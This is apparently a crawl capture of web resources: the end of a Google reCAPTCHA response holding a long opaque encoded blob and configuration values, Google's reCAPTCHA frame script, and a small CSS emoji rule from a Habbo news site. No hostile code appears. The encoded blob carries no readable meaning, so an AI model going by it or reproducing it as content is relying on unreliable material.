lV/[base64]/CncOXw5HDph1/w5fCujTDvsKuMRvCqRLDuE/[base64]/DksKTOFrDhizCoV10TcOQw4BRE8O9Alhcw7vDuShiZMK0e8OGwpTCncOqI8KvworDrkjCvcOKLlcbbjk6TnLDvy3DqcKKMsK+KMOUF0rDn2EUbC5rOsOCwqktw6rCuVUJAng6DsO/w7seHHtaEjdAw7UOw5QUDXx/IsKYw5hPwoE1QF1AFlFUNEHDrsOeNW9QwpTCpsOrdMKZNkXCnDfCqT5BQQrCosKIQMK5ZsOHwr3Dv2vDpjUhw7nDmSnCtcK/[base64]/[base64]/DuMKlw6/[base64]/DiUfDjMKHO8K/[base64]/Do8OpcTXDksKLw4QSw43DnlxSwoUbbcKvwoLCqsK4Y8K6CzLCkylmSVzCpsO5D3jDrQ7DucKMwo3DgsOdw5kbZBbCjmXCvnEVwoM3SsKhK8KlGQTDk8K/woZAwopxbEfCi3bCvMOmP0lpOSAULXvCtsKqwqIKw5bCpsK8wqgOPy0xHxoQYcOZEMOZwodZXMKKwqMwwpBWw7vDqVzDozDClMKqb1sOw7/CljhQw5zDvsKdw7cRw6lUM8Kgwr0vLcKbw6M5w6LDicOTZsOKw6/DmMOUasKSD8KDf8O6NTXCmgDDhxxhw7PCondyUGTChcOmNsOow5Flw6E2TsONwpnDqcK2XwvCiilbw5fCrmvDjARzwo98w7/[base64]/[base64]/CiWZJScKgUsOqJ8Oxw4fDsMKGK3Inw4DCl8OGw7ErRB1xRHbDjxpqw6XDhsKrTXjCrl1JDQjDlUzDmcOSL1g/P3TDjh1Xw7pZw5vCjMKYwrTCpGHDo8KmU8OhwqHDkUcpwq3ClSnCugU2D3XDmSQywqYQFsKqw7sUw68hwpM7wp5lw7hANcKzw6ktw5XDtzMYETPDicKHZ8O7P8Ovw7IYf8ObMS/Ch3UpwrDDlBvCt0B/woM0w6FPLAgxKgrDrGnDocKNLsKdbkLDi8OFw4NTCWVlw7nCpcOSB3nCnUROw57DncOFwqbDiMK5V8KFQGFkAyZAwpQOwpZuw4tRwqrCtGLCuXnDnRE3w6/Cl00Aw6p6ahZ3w77CmjzDlMKnFBZ9LkjCi0PCt8KpcHrCu8O+w4ZqJgANwpxFSsK0MMKhwohaw4YBTMKuTcKHwpF4wpHCpknCrMKMwqMGacKBw5B+bnXCo1hMGsKrT8OGIsKBRcKXS2zDrg7DvX/[base64]/SMOcTsOPUsOUZMO+Aj5iPcKBVMO3URsTw63CmCfDlWzDmWDDln7DoXg7w6BuOMOBfWAJwpnCvh58Fl/Cv1kow7XDqWrDk8Opw6/CpUYWw5TCogElwr7CrMO2wo7DisK2ME3CtMKoMzAnwrwuw6tpwpfDimTCkDnDgVlkQcKjw5s3K8OQwrMMQAXDnsOIPixABsK+wonDqh3CvAU7Klctw4HCrcOYe8Olw4FSwo9wwrkLw6ZpVcKjw7HDs8O5BwnDl8OKworCtMOmAl3Cn8Ktwo/CmkjDkEvDusO8WzQ4XcKaw5NIwonDt3/DvcKdL8KCTUPCpWzDvsKABcOuEnkOw6BGUMOIwq0CDMOeHT07wqXDicOPwqZbwqc6cTzCulAmw7rDrcKlwrfDnsKhw7VHOB/Cp8KDD1IUwovDksK2KDZSAcOtwpPCpjrDjsOFRkgBwqzCmsKJC8OvQFbCjMKAw6fDjsK8wrbDlXB/wqRzcE57w71nahUcE3XDpcO7BVDDs0/Dmk/Cl8ODCUjCm8KrATfCnmjCikJBPsOjwr7CtnTDu2kGA2rDtHrDucKswpg/PGQjQMOpZsKtwqHCucOXJyLDmDTDs8Ouc8Oww4nDl8OdWFTDknLDozF2woTChcOZBcOqXx47TnzCr8O9PMOYDcOEC1HCtcK/EMKffW3DjxnDocONNMKewo4owpbCt8KDwrfDtDQ+YlXDuzUmwpbCmcKhc8Kiw5vDhj7CgMKrwrPDo8KpG0TCp8KMCBg8w5kbLVDCm8ODw4fDhcOUG11SwqYPw5nDjUN+w4cvaGbChjt7w6/DnVLCmD3DlsK1XhPDmMOzwojDksKXw4Y4YQ1Uw7YnJ8KtdcOGLx3Cn8KbwqjCgMOcEsOyw6QfO8OMwqfCpcKUw6ozE8KGUsOEYxfCmMKUwp17w5YAwqfDuwbDicOEw4/[base64]/DlkLCkcODwoTCgn3DncK3aMKpw4QlTmLCj8KdTDgNwo05wpLCoMKAw7HCpsOuT8KFw4IDZBbCmcO4acKoPsOsUMOaw7zDhAnCtsOGw6/ChX05FE03wqASDTnDlsKJEHdsKHFtw4Jiw5vDjsOSLTXCn8OaNiDCu8KFw5XCr1zDt8KvUMKtLcKtwqF/[base64]/ChcK/w5oOVcKXw77Dk8KxDMOyw4nCgAvDiQB+acKewo4Jw75xDMKhwqk9asK5w73CulMJPQjDl3smY1Mrw4bDvi/[base64]/DqMKIwrvCuj/Cq0LCqQXDkwLCrMO8wobDjsKAwq1BOzUhAEJlaXTChR7DksO0w7HDvsOaQMK3w6hjNjnCsFgsTXjDhlBOaMOzMsKuETnCk2LDhVPCslzDvjPCnMO6Mn5Nw5PDr8OUImDCssKGasOUwrNOwrnDkcO/[base64]/CtsKQNMKiesKnwp3CgsOGaEVqdQ7Co2fDlcK5SMOOHcK3LHPDtcKucsOefsK8I8OWw4vDtiPDgX4DY8OCwqfCijTDpj4ywqvDicOPw5fCnMKyA2HCn8KIwoAgw4/CtsOWw4LDi0LDnsK5wr3DphzCm8K2w7rDv3TDm8K2dk3Cj8KVwozDiUrDnQnDhjAuw6t9D8Oea8O2wpDCrB3DicODw61YX8KUwrDCucOWY20ww4DDtkXCtMOswoxywqkXE8KwAMKBBsO6TytGwopWLMK2w7bCjCrCskFywpHCjMO+M8OUw48bRcK/VBckwpppwrUWY8KDH8KdOsOkeHZYwrHChMKwJBUNPw5IJj1ab0TCl1gaM8KAYcOXwrzCrsK4ciJFZMOPISUYWcKdw4/Dggdkw5J1dhLDoRQ0LVfDvcO4w7/Du8KdWgLCrU58AEXCn2jDvcObYXrCjRQiw6fCjMKqw6nDszfDrkE1w4bCqMOcwrIaw7HCjsORVMOoLMKPw6PCv8OaJxgRE2bCq8KNFsO3wppQEsOxCxDDsMOZGMO6NjPDhFHClcKGw7/CgWXCqcKvF8Khw7jCrSQ3MDLCtjdywpDDvMKlb8KaFsK1HsK2wr3DsiDCrcKDwqLCj8KrYnZsw4zDnsOKwrvCnAo2RcOXw6/CpRtmw7/DgsKew4/[base64]/CpcOtX8OIw5EqVMOPw4rDqsO1w7JDw6zDiTPCrAxNTDgvN2kFJ8OpXX7CgQLCt8OTwoDDq8K3w79pw4jCgQJmwoJSwrnDn8KgREgyCsK/ZMOHY8Oiwr/Dm8Ouwr3CmTnDqhF6XsOULsKncsOBLcKsw4fDl3U6wo7CoVh8woEKw6Unw6XDv8K/w6PDskHDvRTDusOVCyDClxfCnsONciR5w65Hw5jDvMOLw49hHSbDtMOwG0lKTUAiDcKvwrZUw7pTLTFRwrddwpzCjcOBw7DDoMOnwpt3Q8K+w4xuw4/Dp8Ovw6F7ZcOQRy3DnsKWwohDCcKuw6vChsKHcMKZw7xww7lTw6ppwpXDgMKdw4Ecw6HCokTDulcOw5XDokPClxZMV3HCo3DDisOJw6bCjnXCgcKdw5TCpEDCg8OReMOOw4nCt8OsfBxjwo7Do8OQAEbDhnYsw7fDoS8/wqAVdmTDhAJcw5s7OiLDmjjDiGzChV9AIH0cA8O7w70MGMKHMQ/DoMOHwrXDlsOqSsOueMKvwoHDrxzDnsO6R2Ivw5vDkQXChcKeNMOAR8O7w7DDusOaHcKyw4nDh8K+bcOiw4/CisK6w5DCkMOOWxJ+w5XDuQfDuMKawpxaZcOyw6xVesOAJMOdHnLCkcOsBMKuKsOUwpccacKPwoPDgUZTwr4yAh4RCsOAURXChHcLBMOfbMO2w7XCpwfCn1rDmUkvw5PDsE0pwrzCvAZ5I13DlMOhw6Bgw6NuIh/CqV1BwonCkmgiCkzDtMODwrjDujpTecKow7A1w7rCmcK0wqHDu8O2P8KEwrQ+GcOrF8KobcONeVY1wrTDi8KnEcOif0Z7UcOoPDTDocOZw78ZRwHClF/CsAzCmMOqworDlQfCunHCpsOmwrR+wq91wrtiwqvCqsOnw7HDpC9Yw759f3PDh8KzwrFqQnhaIDhXdE/DksKyfxYBGyhGT8OfEMO2UMK+UR3DscO4bjHClcK8KcKuwp3DoT4uJwUwwp45b8O7wrrCpjNEPMO5bhTDjMKXwrh9w6pmD8KGP0/DoBjDmX03w509wonDvsKew7jDhmQDMwdoQsOkMsOZCcOTw7rDhQtGwo3ChsORTythXsO+W8KZwoPDv8O+Oh7Dq8Kfw7gIw68rWQzCrsKKSy3Ci0Bqw4LCr8KAfcK5wpDCt100woPDl8OcKsOkL8OnwrsnLG/DgDgdUmtgwrbCiCwjAMKfw7HChDjCksOawpYoVS3CiWXDgcOTwpRoKnRZwowyZX/CvR3CnsK4UB0ywqHDjDJyTHEGeUIfWTzDlCBHw58IwqlwL8ODwottKcO6AcKGwqhUwo11JhE7w5HDvGQ9wpZ/[base64]/w5DDiB4yw6cNwovDnsKvw7Fxw6LDi8OIXloFwr59MDJ0woXCoVhdWsOXwoTCoVBPQQvCjUVvw7jCgBI4w7/CicKoJhx/SU3DlCHCsU8ObSoFw7xcw4x5TcO7w6XCp8KVam1Qwot6VDfCl8OkwrMsw71dworCnFPCkcK0GRbCrjh0C8OPYRrDpTo7ZMK/w5VvKGJMWMOrw4ZiOcKeJ8OBAnlALnzCvsOnScOZaXTCpcOiNw7CvzrDrSgow6bDs00tdsK9wqDDsHAcXG0yw7HDtcOFQAw/[base64]/SSfCrMK7M8KsQMOWw4BQGGMqwrcZw73CsEQrw6vDscOlIcOXEMKObsKETHvCumJvGVzDqMKrwr9EBsOlw7PDksKQM3vCj3nClMOhNcKhwqYzwrPClMOrwo/Ch8KZV8OPw4nChDIqfsObw5zDgMOWFgrCjHApG8OPfWxpw5fDqcOAW37DgF8PasOUwpVbWXhuWgbDssK7w7ZAT8OiKyDCoCHDvcONw4hCwpEmwqfDolrDoGs5wr/Cr8KewqRIUMK9XcOyLBXCpsKDY0cZwqRqA1c6aRfCrsKTwpAKXHlhCMKAwovCjH7Du8Kcw4Vdw7ZewozDpMKdHQMXasOtOjbCgj/DkMO+w7lZEl3CgcKfVUXDpMKqw7w7w7t2w4F0NXfDvMOnLsKWf8KeW3YdwpbDq0w9DR/Cn3VoO8O9Bip2w5LCjsKfAzTDlcK4PcOYw7fCiMKZasOOwo8ew5bCqcKbKcKRw5/[base64]/DmcKKwo/[base64]/ChmdwX1vDoUYyw67CsWxow7rDkcKuX0bCmsO1w7fDkQV7TUE3w4ZNMUfDgl5rwqHCj8OjwrXDgA/CscO+VmzDhQvCsApdT1hjw7QQRMK+NcKyw4XChirDuU/[base64]/DlsO7JsOyLkN7KkpEwonCiC0Ew6HDoF/ChQwwwoHCn8KXw6LDlTDDrMKUC1BZSsKIwr/Dp0xdwr7CpcKEwo3Dq8OETjLCiH1yDiJOXhTDjnjCtWXDkRwawokKwqLDjMO5QloBw4fCmMO3wqI/Al/DocKCDcO0R8OfQsKJwpVRVR8Fw58Xw4/DhkDCocOadsK7wrvDv8KSw4DCihVial4tw5JbIcKKw7wAf3rDvBrCt8Oww4LDscKkw7vCosKfKF3DicKHwqXCnnLCl8ObQlDCg8OjwqfDoG3CkVQtwowTw67DicOzX2ZtNWbDlMOyw6XCm8O2fcOGU8OlCMOqe8KjPMKbUiDCkhxebsKnwr/Cn8KvwprCpz8UFcOLwrbCgMKkZAwvwrbDrMOiJxrCrisBQi/DnT8iQ8KeXR7DtQwcQXzCnMKQezPCrhoywr9pA8OwfcKewozDvMOXwoIrwrTCmzjDoMKuwpTCql0sw7zCpMKfwpgbwrVgAsOTw41eJMOXUkEMwo7CncKAw7RBwolNwr7CnMKGBcOHK8OvXsKJX8KCw78cMQnDgWTDtsK/wo8besK5ZsK9NXPDr8Ksw49vwpHCvxnCoF/[base64]/DvxPDthRMw6QgHMO/wrdGwpvDm8OOw7hGZzpSwrvCpsOmZmrCr8KrG8KBw74Sw5wSScOqA8OnPsKIw6ouWsOKISnCglcbQXILw5nDoiAhwoLDvcKiQ8KycsO/woXDnMOkOV3DkcOiHlMxw4fClMOGbsKHP1fDosKNUQHCisKzwqBPw6pCwqXDm8KNdHVVcsO/ZHXCvG9zKcOBDDjCgcKjwo5AQR3CrkvCrnjCjxjDlmErw7Z0w4jCt1zCiQhBUMOyVgwBw5vCiMKeMHLCmBLCh8O4w7sDwqk/w4wHZC7CuyLCksKpwrBww50GTHQ6w6BNIMO9Y8OXYcOPwrZ2wofCnw02wovCjcKVHkPCkMKWw6VAwpjCvMKDEsOyflHChQ3DvCfDoGPCsz7ComhUwpwVwovDo8OGwroowo0nYsONFRcBw4jCt8OrwqLDpjN2wpo8w7PClsO/[base64]/dTbDgcKRH8OCeVXCtMKsw7NOEi05BMOfwrMfAVYawpELE8KLwq0YKA3ClS3CkcODw4ZqZcKrN8ODwr7CoMKdwr8bOMKZScOJRcKDw6c2d8O4PicKOMK4bxLDpMOAw4l7C8ODEn3Dh8OLwqjDt8KJwqdEb1NQJT0rwqTCmVcXw7UVZFDDsAfDh8KRLsO8w7LDrUBrWF/DhF/[base64]/[base64]/DmsOhNhk5wqfDs8OLwqYiwqXCvyHDucOew6HDlMOyw7TCh8Oxwpk0NWFpJQLDvUkIw6cIwr4BCHp0OkrDgMOxw57Co2HCnsOSNknCuUTCrcKyD8KwDH7CrcOFCMKowo5xAHtBPMKRwrJKw7nChidQwp/Cr8O7HcKWwrBFw60fP8OAKwnCm8KmC8KWIDJNwrPCssOtBcKTw54DwrRSXBh3w6jDhzUuNcKaA8O0bjIKwpsrwrnCj8K/BMKqw7IZAsK2GMKGaWVcwonCr8ODI8KDNMOXT8OvdsKJU8KIEmopF8Kqwosnw73CocK2w65TIDfCpMOyw4jCq3V6LhAUwq7CpH4Bw5PDnkDDlMKiwoUxeTXCu8KXAATDgsKERF/CrlTCgmNVLsKJw6HCqMO2wrsXAMO5Q8KZwphmw5fCumRzV8OjacOzYCE5w5bDqVRuw5Y+LsKaAcOVEXLCqUd0SsKXwrfCmBrCjcOzb8Osd28XC1IOw41qdybDrG1ow73DhVLDgE4NDXDCnzDDr8Kaw40Nw7nCt8KhK8OxHjppXsO0wrV3Hm/DrsKeHcKkwo7CgQtjC8Ojw7Eab8Kbwr8WaA9/wrk1w5LDv1UBeMKuw7vDrMOVCMKow69ww5t6wrkgw75kLyQLworDtcOyVDTCoUwKTcKuKcO/[base64]/wpB+w5YRw6wKOsK0U8KGw6DDn8KiworCl8Kgw7Rzwq7DvSFewr/CrRPCk8KOeDfCklbCr8Ouc8OGeBwzw5dXw7lNETDCiwxWw5sUw6dpWX1Te8K+XsOmRsOAM8OTw7E2w53DiMK5UF7CnR8fwq0XA8O8w5bDuFs4TnfCpUTDnwZhwqnCkB4QMsOMYT/Dn3TCogoJRD/[base64]/wpHDocKEw77DqsO2MDZwYsKUwrvCnMOfUSLCicOTwrfClDPDusOtwr7Co8OywpN4NnTCksKFQMKpFAPDuMK0wqfDmWw3woHCjQ84wojClFgTwrTCvsKswokow7QdwqbCl8KARsK/wqzDty1Xw7EfwplHw6/Dv8KLw5IRw49NBsOvHDnDtFPDn8K7w4s/[base64]/Dr8K1c8KhwpPDicO/XkN+FjDDlcObJsKsw5fCsFLCoXLDu8OQwq/DgAp+OcK0wr/CpyTCnFXChMKywr3DqcOcSWNvO1TDtnlIVWR+PMOFwp3CtXcUaklgFSfCiMK6dcOEe8OzMcK/fcONwrBPNRDDk8OJC1zDmcK3w6QVOcOrw7hswpfCpjZEwq7DhEA1OMOAQMOOYcOSfQPCqCHDsyJ5wonDgw3CtnkRAkTDhcKxNMOOcTPDoiNYG8KHw5VOEBrCrw5mw5Nqw4rDm8Osw4MmBz/DhxfCjntVwpzDlm56wpnDgQxIwo/ClBphwpfCuHggwoYBwoQcwqcKwo5Ew6AwcsKfwqrDulXDo8OMPsKIe8KpwqLCi0paWTAOA8Kdw4nCmcOzDMKUwqBxwp4fdFhFwoXChX8Qw6LDjytDw7bCvmx0w544w57CmRMvwrE2w6zCocKpSXPDrip6S8OfS8K/wq3CsMOgaChGFMOww6DCnAHDm8KMwpPDmMOVfcK+MwMASwQlw5zCjFlNw63Du8KOwqhKwqE/wqbCjXPCmcO2UsK3wotAbnsgI8OpwqErwpnCt8OZwqpQUcOrA8OJGTHDhsKZw6LCgijCvMKSdcKvfMOYL0xKeEM9wrt4w6Rlw7LDkB/CqV0ICcODaDbDtlQIX8ODw6TCmllMwq7CiAJlQknChFPDtTVBw7U5GMOcdj18w5QdFRZqwrjDrBPDm8Oyw7lUL8KGP8OQEcO7w4VhBsKYw5bDlcOkc8KiwrXCh8OtPw7DmcKgw54QBn7CnhXDvR8vOsOQeksVw7XCtjvCkcOXUUHDlkRjwpR/[base64]/wrM0R8Kxw5NWwoVZDcKvwrHDv8KZUSItw6LDk8KyCTHDv3HCoMOWKR3DoTJWD11fw57Cq3fDsD3DnzUGRXvCuzXCvGgRYi4PwrvDr8O8Qm3DmwR1KQpgV8OOwrHCqXY7w4Jtw5d/w585wprCg8KVKAfCjMKAwokSwrjDrwkow6NSPHwTUgzCinnCoVYYw74nfsObXRE2w4PCkcOTwqrDsh5cD8KGw5cQR0UEw73CmcOqwqfDnMOzw53Ci8O9w6zDtMKaUXVswrbCkWtWIQ7DqcOFDsOlw6nDjMO8w6d7wpTCqMK8wpnDmsKYXVTCpR8rw4jChHLCqU/DtsKiw6IyZcKXSMKBBAnCgBU3w7LCk8OFwrpewrjCjsKAw5rDmHc8E8KewpTCpcK+w71be8OXAEDDl8ONcDrDjcOQLMOlSWcjf2VFwo01HV8HEcONSsKiwqbCtcKLw5Yod8K+Z8KFPmd7K8KKw5DDl1vDtFzCslfDtHVqRMOUeMORw4dkw6Iiwq9FOj/ClcKOMwrDn8KEccK5w59hw75gC8Ksw6zCr8OcwqrDqxXDqMKUw4LDosKUKWbCnk4bTMKJwr/DjMK5wrxPKQFkEgDDq3pFwoHCgR84w5vCq8KywqHClsOjw7DCh2/CqMKlw5vCu1/DqALCnsOdUzwTwpg+RGrDuMK9w5DCrErCmULDmMOTYz1Dw7hLw4UjWwg1XUxgSw9VKsKFOcO1UcK5woHCuDDChsOvw79CZA5zIn7CjHInwr/[base64]/wpspw61+fMONw7IjSl8TcT9zw7MSfDHDklIfwonDlMKGcEBwccKVJcKRExR7w7XCoRZRDhNJMcKIwrbDvDwBwoBZw55INETClVbCnsK/[base64]/Cv8KAWsKew5w2REhJw7wrwoRAdHFVZMKJw7VdwqHDhxk5wp/DumPCm1PChzFrwpLClMKfw7bCsD1mwotiw5BZFcOFw77CtMOdwofCt8KaWWs9wpfCgMKbYjHCl8OBw4www6DDvcK/w4RGbRXCiMKOMy3CqcKOwqphWhhKwqJPPsOiw5jCmMOZGx4cwqwMXsOXwqd3Gwhxw7p6cUPCscK8TwTChV46cMKIwoTCuMOjwp7Cu8Opwr4vw4/Dg8Kaw49Xw6vDpsKwwpjCo8OhcC4Vw77Ci8OXw4HDjwgrGiYzw6HDqcOTR3rCtULDlMOeZ1LCj8O+bMK1wovDuMObw4HCs8Kbwq1kw48/wodPw57Dnn3CrGzDsFLDnMKIw4HDqzFkwo5pOMKnKMKwS8OzwrXCtcKMW8KcwodYG3FWJ8KQdcOqw5MCwqRvZcKhwpgnTDAYw7JpWsOuwpUww4LDk21KTj/[base64]/CuQ7DtsOGRMKEd08wSCkZPcKvw53CjB4iw4nCh0zCpjDCgxxCwpTDr8KHw4swPGwlw53ClETCj8KeJ19sw6BHYcKGw741wq8jw73DlFLDrnFdw4NiwogTw47CnsODwq/Dj8KLwrQmNcKUw4/ClSbCmsKRV1vCiCvDq8K+BiLCt8O6RmHDn8KuwooZATUQwrzDqXYVYsOuWcOHwoDCvjPCssKjWMOpwrHDnQp5NzDCmQLCucKKwpRGw6LCqMOgwr/DrRjChsKdwp7CmTIswr/CnC/Dj8KvISkQCzrDqMOVdAHDjsKKwp8Iw6XCiQAsw6d0w4bCuDnCvsOlw4DCs8KWBsObWsKwCMOyIsOGw5xXZ8Ksw5zDg2E4WcKZAcOefsONGcKQXj/Co8KGwpkGbhnChR7CjMKSw5bDjmBQwqt7wofCnEXCjnhDwprDicK7w5zDpWl+w5hQEsK8EcONwpNYXMKyLUUPwovCvALDksKcwrg7NcKWGiUmwoMrwrkMDmLDvyoFw4k3w5drw7bCqXXCgFdnw4/DliELF2jCp2RSwozCoHXDuVXDjMKAakoNw6fCrQDDqBHDgcKmw5HCtMKDw6hLwrZDBxLDoW0nw57CmsKoBsKgwqvChcKBwpc/BcOLBsKqwrlhw6gHUj8LHgzDtsOow5LDpAvCrUbDs0TDvEcOfF0/RwHCucKlSE4Ew4/[base64]/CrsOBciUCw5kjwqfCpj3CisO5csOFPjjDtMObwr1hw6Q6w4HDp2rChGh1w4M/[base64]/AUxBO37CqSDCmcKnJsKXVEvChAUZw41vw7vChV9lw6YyeDHCicK6wq51wr/[base64]/[base64]/DpcKDwqkERyTCg8OmwpnDuMO4wqVVwoHCtk4wdDvDnRnClw0FSn/[base64]/[base64]/Di8KkwqFxbsKkw5zClcKlwq0MVQjChUgqAgALw6sVwp0aw7DCvwvDmVsDTVLCmsOCDFHDiBDCtsKSKj7DiMKUw5XCn8O/f3dbCkdYfMK9w50KDz3Ch3t3w4nCgmlrw5IJwrDCqsO+B8Obw57Dq8OvJHzCm8OrKcKvwqF4woLDgcKPMV3Dmz5Aw6jDqmI7Z8KfVG88w4DCtcOcw7LDnsO1CivCqGA9N8OPUsKWYsO7wpE/HQDCo8OKw5DDpsK7wp3Cu8KowrYKEsKzw5DDusO4dFbDpsOPZMKMw7RZwobClMK0woZBLsO/Z8KvwpEOwpbChsO7OFbDncOgw4jDp19cwpE1WsOpwrIrbl3DuMK4IFdvw67Cl3ZKwpTDhgvCnwvDrUHCqzdXw7zDvcK8w4rDqcKAwot0XcKxOMOSTcK/BmPCtMKfCzl8wpTDt09PwoAXDAkDFkwnw6DCqsO5wrvDtsKbwqlXwp87VTlhwrxJKAvCmcONw7rDu8K8w4HDoj/DlEkRw6XCncKOF8O4bA/DoHHDqnTCp8KfYyQSDkXDmFzDiMKFwpxpRARuw6DDmRgwM2nCtyPChhc3CWXCtMK0CsK0eABnw5VjLcKcwqJoX30yd8OQw5XCoMKbMwtSw4TDi8KoJ1g2V8OiV8OEcSLCim4vwp/DtcKtwr4vGiXDqMKGN8KIPVrCnyrDncK2REpgFyzDpcK1wp4Rwq83E8KcUsOswobCncOTbl5PwrVoccOuIcK3w6zChmdGKMOtwqRjASU8CcOawp/CmELDpMOzw47DlsKew6DCpcKVDcKadjMHSkDDsMK/w6QAMMOGw4jDlWPCmcOmw4rCj8KTw6rCqMK9w67Co8K+wo4Mw5ljwp7CusK6VETDncKJLQBYw5IDDSJNw7HDv0vCsEbDsMKhw5A3TiXDrDB5worCqgPCvsOyYcOYd8O2fwTDmcKuaVvDvwsdbcK7UMO1w5E/[base64]/CoMO8w7kLLcK5OQYwwqvDvcOGQsKuccOVN8KDw549w4LCjWt4w4V3FkUBw4nDrsOsw5rCiDVwRcKKwrHDuMKXR8KSFcOsaWccw7Z1w7DCtsKUw7DDhcOoJ8O+wrN/woQ/[base64]/Cp1LChQrDoh/DiUnDhCnDv8O+w6wcM2rCnHV/[base64]/CnnBCDCQJBsK5J8KGw7RIw4xqQMOtMV9qwqnDj2/[base64]/wq/Dvn8ZN0jCmMKpwobDkS3DmsKTwrs/IsK9UsO1bMOfw6Nuw4LDk0nDgFnCulPDogXDhybCpsO4wqJRw7XCk8OEw6VwwrRIw7pvwpYWwqXCk8KiWi/DjSzCtjHCh8OPWsOhYsKaFcOkVMOYGsKCLwZncjbCm8KkTsONwqMWbCouGcO0w7xDOsOjKMObF8K9w4/DicO6wpoLZMOLTBnCoyHCpBLCh0jCmWRdwqcdQX0gU8KjwqfDqWLDgy0PwpTCk0fDuMO0Q8Kawqwrw5/DisKdwqg5w6DCjMKgw7RWw4pkwqbDk8OFw6bCuzjDsSzCqcOAIhLDg8KLJMOUwo/CjQvDrcOZw78OQcK+w65KFMODT8O4wpASEcOTw7TDhcOwAy3CqX/[base64]/DrTluQsO0w5jDl10xesKwwqpSJMOyaRbDusKqZsKuUsOGCSXCvMOfKMO/[base64]/DMOOwqfClcOhw5DCi8OxKsOawppqZMKawrDCqMOUw6PDr8OZw4NlOsKuSsKXw7rDj8K7wopjwrTDp8KoZjo+Ryh5w6hpVm8Qw7cSwqkzWmnCusKQw6FgwqFcXhLCrcOdTBbCuhICwoLCn8KfdTPDjSwLwrPDncKaw5/DnsKiwpEOwop1PEpLC8Opw6zCoDrCom1of3zDpMOmWMO7wrDDncKEw6/CvsKbw6bCtQkdwqNfBsK7YMKLw4HCi05Bw7wrF8K3dMOPw6/[base64]/DgcO0RcOnw6pNw4VPw6YjwqDDuk5pYxZeJBRRAHbCl8OifTAQCUjDv2LDuDvDn8OJEwBTfmAHYMKVwq/Dn0JPHhQ2w4DClMOmJMORw5g3c8KhH3sSH3PCg8K4LjrCiWRhb8KjwqTCv8KKTsOdDMOrd17DicOywpnChzTDuEk+esKdwr7CrsO0w7Z6wpsiw7XCnBfDjWx9G8KTwpjCk8KUDDVGasKsw4hiwqTCvnfDucK+UmUcw5UgwpVKSsOQXCpPeMO0SsK8w6bCvQQ3wrhKwr/CnH0dwoh8w7vCusKsJMKtw6vDgXZkw6NoaigKw7HCusKiw4fDrMOAVkrDozjDj8KNZl0UPl3ClMKFIsKJDAtUK1kySG7CpcOjR3BUKXV4wr3Cuy3DosKXw49+w6DCuRkxwrMWw5F5V2/DpMOQDMOwwoLCn8KBd8K9cMOrLDdDPjJHUDlZwpbCmmXClFQPaArDtsKNPEDDr8KpPXbDnx09E8KTZQvDg8KswrfDsFkyYsKVecO0wpwWwqjCnsOjUzsYwp7CncOzwo0DcjnCj8KEwohUw4fCqsOVJMOCfTxJwoDClcO5w65Zw5zCqQ3Dgy8IbcKYw7A/GmoVEMKRUsOfwojDksKMw6jDpcKow7ZxwprCr8OIGcONCMKYYxLCtsO2wrBCwrVQwqEwWB/Ckw/CqQJUN8OCU1zDhcKRD8K3THHCvsOlI8OgHHzDgMO9XS7DkBPDvMOAKMKxJh/DicKCY0gQaWp4XMOXHSYVw70NdsKmw6dnw5nCnX82woXCi8KIwoDDh8KaDsOeZSQ9Y0oqbALDpcOhPHVFD8K8RlnCr8KOw6XDt1cKw73CtcOpW2smwo8QL8K4Y8KVTBnDhcKawr1oDhrDgcORDcKgw4ocwpLDn0jCqB3Dil0Lw5kTwr/DmMOMw48SPk7Ci8Onw5bDiE9sw7zDiMOMMMKaw7zCuRrDosO7w43CtcKjwr/[base64]\x22],null,[\x22conf\x22,null,\x226Lf1ttcaAAAAAFUjT0z0PAOMakFOGvlL6mSCQwwz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,522],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://lite.habbonews.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x22r48G3UGcyELNgSyc/ZdrXSAmqWigu7/VEsSLIMVuS7I\\u003d\x22,0,0,null,1,1762483930373,0,0,[99,58],null,[132,15,102],\x22RC-a7-V7KJUC4-sSg\x22,null,null,null,null,null,\x220dAFcWeA4cH6CgKa4_3QN-Ggpt6qeKrCB2TAz8lQFPc0s_1RyIqB9cNggJ8WTNgXOqzLDj-LYRU9zVgWxItHbcNkazR-_AgIjPTQ\x22,1762566730474]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wd0BHBhM4vaxb5wh6-9fEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762480333263');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lite.habbonews.net/iframes/may21-talkey/emojis22.css?0110e
body_size: 293
content:
.emojis-all {
    text-indent: -9999em;
    image-rendering: optimizeQuality;
    font-size: inherit;
    height: 64px;
    width: 64px;
    top: 10px;
    position: relative;
    display: inline-block;
    margin: 0 .15em;
    line-height: normal;
    vertical-align: middle;
    background-image: url(emojis.png);
    background-repeat: no-repeat;
    transform: scale(0.625);
    image-rendering: -webkit-optimize-contrast;
}
